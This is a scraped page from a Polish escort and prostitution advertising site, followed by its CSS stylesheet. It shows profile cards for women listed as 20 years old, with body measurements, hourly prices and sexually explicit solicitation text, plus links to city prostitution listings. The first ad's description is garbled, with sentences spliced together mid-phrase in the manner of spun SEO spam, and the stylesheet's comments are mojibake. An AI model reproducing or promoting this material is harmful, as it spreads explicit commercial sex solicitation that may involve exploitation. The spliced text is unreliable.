                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Cześć chłopaki!! CZYTAJ DOKŁADNIE CAŁY ANONS od początku do końca - PÓŹNIEJ SIĘ KONTAKTUJ !Nie interesująUwielbiam ssać penisa i lizać jaja!Cześć chłopaki!Mnie osoby, które myśląc poważnie o spotkaniu nie poświęcą chwili na zapoznanie się z Moimi zasadami. Przyjmuję prywatnie, nie dojeżdżam, zapraszam tylko do siebie.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Aglaya</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789730-big-1-1462579200.jpg" alt="Pani Nina Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Pragniesz zrelaksować się z piękna brunetką ? Zapewniam że będę Twoim idealnym wyborem :) sprawię byś poczuł się jak z kochanką, przywitam Cię w seksownej bieliźnie i mini sukience, gwarantuję stu procentowy relaks w Moich ramionach przy nastrojowej muzyce oraz świecach. Tylko panowie na poziomie.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>Najpopularniejsze anonse:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/sex-kontakty-kowal.php">Sex kontakty Kowal</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/slaskie/anonse-erotyczne-zabrze.php">Anonse erotyczne Zabrze</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/podkarpackie/prostytutki-pruchnik.php">Prostytutki Pruchnik</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Program partnerski Copyright © anonse-towarzyskie. Jak często uprawiasz SEX? Ładna, szczupła szatynka z małym, jędrnym biustem zaprasza na prywatne sex spotkania i erotyczny masaż.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pavos.com.pl/assets/955116b/css/style.css
body_size: 1678
content:
body {
    background:url(../img/fon.jpg)  fixed;
    -moz-background-size: 100%; /* Firefox 3.6+ */
    -webkit-background-size: 100%; /* Safari 3.1+ Ð¸ Chrome 4.0+ */
    -o-background-size: 100%; /* Opera 9.6+ */
    background-size: 100%; /* Ð¡Ð¾Ð²ÑÐµÐ¼ÐµÐ½Ð½ÑÐµ Ð±ÑÐ°ÑÐ·ÐµÑÑ */
}
h1,h3 {
    font-size:18px;
    margin:0;
    padding:0;
}
.mefefov { 
    margin-bottom:5px;
}
.myxufim {
    background-color: rgba(10, 29, 37, 1);
    border:0;
    border-radius: 0;
    min-height:70px;
    padding-top:7px;
}
.myxufim .tofub>.nejijok>a, .myxufim .tofub>.nejijok>a:focus, .myxufim .tofub>.nejijok>a:hover {
    background-color:rgba(0,0,0,0);
    color:#fff;
    font-weight:600;
}
.myxufim .tofub>li>a {
    color: #fff;
}
.myxufim .tofub>li>a:hover {
    color: #B8B0B0;
}
.headerlinks ul{
    margin: 0; /* ÐÐ±Ð½ÑÐ»ÑÐµÐ¼ Ð·Ð½Ð°ÑÐµÐ½Ð¸Ðµ Ð¾ÑÑÑÑÐ¿Ð¾Ð² */
    padding: 4px; 
}
.headerlinks ul li {
    display: inline-block; /* ÐÑÐ¾Ð±ÑÐ°Ð¶Ð°ÑÑ ÐºÐ°Ðº ÑÑÑÐ¾ÑÐ½ÑÐ¹ ÑÐ»ÐµÐ¼ÐµÐ½Ñ */
    margin-right: 10px; /* ÐÑÑÑÑÐ¿ ÑÐ»ÐµÐ²Ð° */
}
/*.headerlinks a{
    color:#fff;
    font-weight:600;
    box-shadow: inset 0px 0px 10px rgba(0,0,0,0.7);
    background:rgba(0,0,0,0.2);
    padding:5px;
}*/
.biwo {
    background:#fff;
    margin-top:5px;
    border-radius: 4px;
    padding:5px;
}
.puhidil {
    background-color: rgba(10, 29, 37, 1);
    margin-top:10px;
    padding-top:10px;
    padding-bottom:10px;
    color:#fff;
}
.guqamuk {
    display: inline-block;
    border: 1px solid #e3e3e3;
    margin: 4px 3px;
    width: 414px;

}
.guqamuk img{
    width:200px;
    max-height:290px;
    float:left;
}
@media (max-width: 767px) {
    .guqamuk {
        width:100%;
    }
    .guqamuk img{
        width:auto;
        max-height:290px;
        float:left;
    }    
    .gavej {
        width:50%;
        font-size:13px;
    }
    .gavej .raryv {
        font-size:14px;
    }
    .headerlinks ul li {
        margin-top:5px;
    }
}
.cyhukob h2{
    color:#504B4B;
    font-size:14px;
    text-align:left;
    margin:0;
    padding:0;
    padding-left:4px;
    padding-top:5px;
    padding-bottom:5px;
}
.pedarix {
    clear:both;
    line-height:1%;
    margin-bottom:-1px;
    height:1px;
    overflow:hidden;
    font-size:0px
}
.liwur {
    margin-top:0;
}
.fleft {
    float:left;   
}
.fright {
    float:right;    
}
.cugoki {
    display: table;
    border-collapse: collapse;
}

.cugoki .xuheh {
    display: table-row;
}

.cugoki .zopic {
    display: table-cell;
    text-align: left;
    vertical-align: top;
    padding:0px;
}

.raryv {
    font-weight: 600;
    padding-top:7px;
    font-size:16px;
}
.raryv i{
    color:red;
}
.raryv span{
    color:rgb(190, 0, 138);
}
.zopic .ladyged {
    color:red;
}
.zopic .pogik {
    color:green;
}
.anket_premium {
    background:rgb(250, 190, 190);
}
.qybymem {
    background:url(../img/photo_checked.jpg) no-repeat 100% 100%;
}
.curore {
    margin-top:5px;
}
.catlist li{
    list-style-type: none;
}
.catlist .plus i {
    color:#006D9B;
}
.catlist .plus a {
    color:#006D9B;
}
.catlist .disabled a {
    color:#B1B1B1;
    text-decoration:line-through;
}
.naponim {
    margin-bottom: 20px;
    border: solid 1px #eee;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    position: relative;

}
.naponim:hover {

    z-index: 10;
}
.naponim img {
    display: block;
    margin: 0 auto;
}
.liwur {
    background-color: #f5f5f5;
    padding: 5px;
    overflow: hidden;
    margin-top: 10px;
}
.liwur .label {
    font-size: 1em;
    padding-top: 8px;
    padding-bottom: 8px;
    display: inline-block;
    margin-bottom: 0;
}
.liwur .ec-price {
    display: block;
    font-size: 1.2em;
    color: #02c66c;
    text-align: center;
    margin-top: 5px;
}
.cyhukob {
    background-color: #f5f5f5;
    padding: 5px;
    font-weight: 600;
    text-align: center;
}
.naraqy {
    background-color: #f9f9f9;
    border: solid 1px #eee;
    margin: 0;
    padding: 0;
    font-size: .9em;
    margin-bottom: 40px;
    margin-top:5px;
}
.naraqy li {
    padding: 0;
    list-style: none;
}
.naraqy li a > i {
    margin: 2px 5px 0 0;
    font-size: 1.1em;
    color: #999;
}
.naraqy li a {
    display: block;
    padding: 5px 15px;
    color: #333;
    text-decoration: none;
    border-left: solid 3px #333;
    background-color: #f3f3f3;
}
.naraqy > li > a:after {
    font-family: 'FontAwesome';
    content: "\f107";
    font-size: 1.2em;
    float: right;
}
.naraqy > li > a.collapsed:after {
    content: "\f105";
}
.naraqy li a.collapsed {
    background-color: transparent;
    border-left: solid 3px #0099da;
}
.naraqy li a:hover,
.naraqy li a:focus,
.naraqy li a:active {
    border-color: #333;
    background-color: #f3f3f3;
}
.beqogu li a {
    border-color: #ddd;
    padding-left: 35px;
    background-color: transparent;
}
.beqogu li.nejijok a {
    border-color: #333;
    background-color: #f3f3f3;
}
.beqogu li:last-child a {
    border-bottom: solid 1px #eee;
}
.naraqy li.nejijok > a {
    border-left-color: #333;
    background-color: #f3f3f3;
}
.pricign-box {
    border: solid 1px #444;
    -webkit-box-shadow: 3px 3px 8px 0px #cccccc;
    -moz-box-shadow: 3px 3px 8px 0px #cccccc;
    box-shadow: 3px 3px 8px 0px #cccccc;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.pricign-box:hover {
    -webkit-box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.39);
    box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.39);
}
.pricing-box-header {
    color: #fff;
    background-color: #444;
    padding: 10px;
}
.pricing-box-header > h2 {
    margin: 0 0 10px 0;
    padding: 0;
    line-height: 100%;
    font-size: 2em;
    text-align: center;
    color: #fff;
}
.pricing-box-header > p {
    font-size: .9em;
    font-weight: 300;
    text-align: center;
    margin: 0;
}
.pricing-box-price {
    padding: 10px;
    margin-bottom: 7px;
    background-color: #ededed;
    border-bottom: solid 1px #ddd;
}
.pricing-box-price h3 {
    margin: 0;
    padding: 0;
    line-height: 100%;
    font-size: 2em;
    text-align: center;
}
.pricing-box-price h3 > sub {
    font-size: .6em;
}
.pricing-box-content > ul {
    padding: 0;
}
.pricing-box-content > ul > li {
    list-style-type: none;
    padding: 7px 0;
    border-bottom: dotted 1px #ddd;
    vertical-align: top;
}
.pricing-box-content > ul > li > i {
    margin: 0 14px;
    font-size: 1.4em;
    list-style-position: inside;
}
.pricing-box-footer {
    margin: 10px auto;
    text-align: center;
}
.pricign-box-pro {
    border-color: #0099da;
}
.pricign-box-pro > .pricing-box-header {
    color: #fff;
    background-color: #0099da;
}
.myxufim .tofub>.open>a, .myxufim .tofub>.open>a:focus, .myxufim .tofub>.open>a:hover {
    color: #FDFDFD;
    background-color: #0A1D25;
}
.cozoj {
    background:url("../img/dosug197.jpg") no-repeat;
    width:185px;
    height:60px;
    position:relative;
    top:-20px;
}